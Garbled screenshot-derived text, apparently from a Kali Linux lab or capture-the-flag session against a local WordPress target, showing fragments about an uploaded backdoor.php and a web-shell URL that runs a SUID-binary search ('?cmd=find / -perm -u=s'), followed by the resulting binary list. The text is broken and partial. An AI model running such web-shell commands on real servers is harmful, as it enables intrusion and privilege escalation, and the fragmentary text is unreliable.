 or.php
)-[~]
or.zip b
door.php
)-[~]
oor.php
)-[~]
scontato
rning: n
door.php
)-[~]
nosconta
rning: n
door.php
)-[~]
Manage Themes ‹ Deprecate
192.168.56.101/backup_word
192.168.56.101/backup_wordpress/?cmd=find / -perm -u=s -typ
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking
/bin/umount
/bin/fusermount
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/bin/arping
/usr/bin/at
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/sudoedit
/usr/bin/chsh
/usr/bin/X
/usr/bin/pkexec
/usr/sbin/uuidd
/usr/sbin/pppd